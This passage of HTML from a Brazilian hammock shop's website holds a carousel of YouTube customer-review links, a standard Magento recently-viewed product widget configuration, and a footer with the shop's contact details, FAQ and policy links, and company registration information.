                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rsJ78lkCNyg" class="easyslide-link easyslide-link-5" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_patricia_stadler.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=Fe4YwFbE4W4" class="easyslide-link easyslide-link-6" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_leslie.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mIO_VeX1D6w" class="easyslide-link easyslide-link-7" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v1.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zg1vWiEQ66I" class="easyslide-link easyslide-link-8" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v10.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=h9LIHug_sUA" class="easyslide-link easyslide-link-9" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_karla_vivi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=QVT64Mwoz04" class="easyslide-link easyslide-link-10" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v11.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=I1deE78lLgg" class="easyslide-link easyslide-link-11" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v3.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=1fVHiGLJ0C0" class="easyslide-link easyslide-link-12" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ademar_sp.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=lGEFnxdDqhw" class="easyslide-link easyslide-link-13" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=FUyJW6L_L2o" class="easyslide-link easyslide-link-14" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_adriano_segredo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=2d_yNYJ-8eM" class="easyslide-link easyslide-link-15" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/Youtube_-_Avaliac_a_o_de_Alexandre_Caetano_de_Itupeva2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=owsPke-rDOo" class="easyslide-link easyslide-link-16" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_ana_catar.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0BG0bc-nYqQ" class="easyslide-link easyslide-link-17" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_renata_coelho.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=K_aFv7WCR4w" class="easyslide-link easyslide-link-18" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_maria_garavati.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AH1QI87WFWI" class="easyslide-link easyslide-link-19" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_elaine_silva.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gncxcPFn6bY" class="easyslide-link easyslide-link-20" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_fernanda_teixeira.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=niJ1vUHKgj0" class="easyslide-link easyslide-link-21" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_otavio_vidal.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-VU9HP22B_M" class="easyslide-link easyslide-link-22" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marilenaduarte.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9buvh_45O-8" class="easyslide-link easyslide-link-23" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v9.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQfY2YFVq3o" class="easyslide-link easyslide-link-24" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_aurytanabe.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KmaVcZ-4Nfc" class="easyslide-link easyslide-link-25" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_daianesouza.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zxlFES60u8c" class="easyslide-link easyslide-link-26" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milenarj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=IhRvqAngzR4" class="easyslide-link easyslide-link-27" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_mariana_araujo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=NYbr6cmdUVg" class="easyslide-link easyslide-link-28" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gizelecristina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MEhJ59l9BBc" class="easyslide-link easyslide-link-29" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v7.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KDn3ceQyvhY" class="easyslide-link easyslide-link-30" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v6.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=jAQ7tqC80yI" class="easyslide-link easyslide-link-31" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianapanzardi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zBpQQPVfwro" class="easyslide-link easyslide-link-32" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_reginaldoalves.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=R3m4UL4VL2E" class="easyslide-link easyslide-link-33" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_alexandraamorin.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=7J8ZlxAwMuM" class="easyslide-link easyslide-link-34" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucyandrade.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=qymZhAk9sXk" class="easyslide-link easyslide-link-35" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_cledianeantonucci.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mVYXzm4wh2U" class="easyslide-link easyslide-link-36" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_claudineia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gvlW4EosUkI" class="easyslide-link easyslide-link-37" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milhomen2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9iuZzER5l_c" class="easyslide-link easyslide-link-38" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marciotovaz.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=aNJlGdhbIHk" class="easyslide-link easyslide-link-39" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_kilder.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AoRKSkTWkk0" class="easyslide-link easyslide-link-40" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_nose.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rHMidS2Dkp8" class="easyslide-link easyslide-link-41" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_juvenalporto.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=t9IEAz2YWeE" class="easyslide-link easyslide-link-42" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_raquelaline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-ltzWEDtL0Y" class="easyslide-link easyslide-link-43" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ceschini.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9TbFJjKIPSc" class="easyslide-link easyslide-link-44" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_eugenio.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5I2OW4PgiCw" class="easyslide-link easyslide-link-45" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_anacaroline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=tQILvNoVWdM" class="easyslide-link easyslide-link-46" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_yvonne.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=VepD3SRH6KY" class="easyslide-link easyslide-link-47" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_felidi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=vYtGYzJxSd4" class="easyslide-link easyslide-link-48" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_glaucia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MfgyMIQYgVo" class="easyslide-link easyslide-link-49" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_jessica.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=voX3YsapEz0" class="easyslide-link easyslide-link-50" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_keila.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=RU_gaNMRU8M" class="easyslide-link easyslide-link-51" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianap.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5cn6eJJMLFo" class="easyslide-link easyslide-link-52" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_merlott.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-uqw8zgulh8" class="easyslide-link easyslide-link-53" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marcosrj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQF5R0w8Yso" class="easyslide-link easyslide-link-54" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ranieri.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=yBsp6wO88Rg" class="easyslide-link easyslide-link-55" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_rvasq.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=i56T5ljsUj0" class="easyslide-link easyslide-link-56" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_sabrina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                    </div>
                                    <div class="swiper-button-prev swiper-button-white"></div>
            <div class="swiper-button-next swiper-button-white"></div>
                    </div>
    </div>
</div>    
        </div>
        </div>
</div>
<div class="widget block block-static-block">
    </div>
</div></div></main><div class="page-before-footer xml-container"><div class="content argento-swiper-wrapper">
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagem","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nome","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pre\u00e7o","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Pre\u00e7o Especial","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Pre\u00e7o","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Pre\u00e7o","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Pre\u00e7o","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Pre\u00e7o Especial","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"At\u00e9","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Come\u00e7ando em","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Adicionar Ao Carrinho","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Adicionar \u00e0 Compara\u00e7\u00e3o","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Saiba mais","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Adicionar \u00e0 Lista de Desejos","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"swissup_prolabel":{"type":"column.text","name":"swissup_prolabel","config":{"dataType":"text","component":"Swissup_ProLabels\/js\/product\/list\/columns\/prolabel","componentType":"column","bodyTmpl":"Swissup_ProLabels\/product\/list\/columns\/prolabel","label":"Swissup Prolable","sortOrder":"99","displayArea":"description-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"J\u00e1 Visualizados","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"BRL","productCurrentScope":"website","displayTaxes":"1","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.paraisodasredes.com.br\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"page_size":"10","uiComponent":"widget_recently_viewed","show_attributes":"name,image,price","show_buttons":"","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div><footer class="page-footer"><div class="page-container footer-toolbar footer-toolbar-top"><div class="content argento-grid"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-information">
    <ul class="footer argento-grid">
        <li class="col-md-3 col-xs-12">

            <div data-role="content" class="social-icons colorize-fa-stack-hover">

<p style="text-align: center; color: #333333;">
<br>
<img style="padding-bottom: 10px; width: 80%;" src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg" alt="Vendendo redes de descanso desde 2005" /><br /><strong>Não vendemos simplesmente redes, proporcionamos a voc&ecirc; &oacute;timos momentos de descanso em uma rede artesanal de qualidade por um preço justo. <br>Com sua compra você ajuda a várias famílias de artesãos.</strong></p>
<p style="text-align: center;"><a href="/quem-somos"><strong>- QUEM SOMOS -</strong></a>

            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Suporte</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Selos</div>
            <div data-role="content" style="display: inline-flex;">

                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-6"><a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google" style="
    width: 150px;"></a></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><a href="https://www.ebit.com.br/paraiso-das-redes" target="_blank"><img title="Selo Ebit" src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-ebit-new1.png" alt="Selo Ebit"></a></p></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-abcomm-new.png" alt="Paraíso das Redes - Empresa Associada a Associação Brasileira de Comércio Eletrônico"></div>
                </div>




            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Fique por dentro das novidades</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>
    </ul>
</div>
</div></div></div><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <ul class="footer links argento-grid">

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas Frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Políticas</div>
            <ul data-role="content" class="links">
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#seguranca">Política de segurança</li>
                <li><a href="/politicas-de-privacidade">Política de privacidade</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#satisfacao">Política de satisfação garantida</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#envioentrega">Política de envio e entrega</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Entre em Contato</div>
            <ul data-role="content" class="links">
                <li><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a></li>
                <li><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></li>
                <li><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
    </ul>
</div>
<br>


<hr>
<p style="text-align: center;"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/formaspgtops_4.png" alt="" />

<br>
<br>
<p style="text-align: center;">
Ellen Fernanda Pereira da Silva Comércio Eletrônico ME
<br>
CNPJ nº 28.643.065/0001-74. IE nº 118.518.527.113.
<br>
Rua Clarinda Maria de Oliveira, 252, Jardim Guançã, São Paulo / SP, 02150-020
<br>
<br>
É proibida a reprodução total ou parcial das imagens contidas neste site, salvo para fins educacionais ou por expressa autorização de seu proprietário.

</div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank">
<div class="whatsapp"> 
<div class="icone-zap">
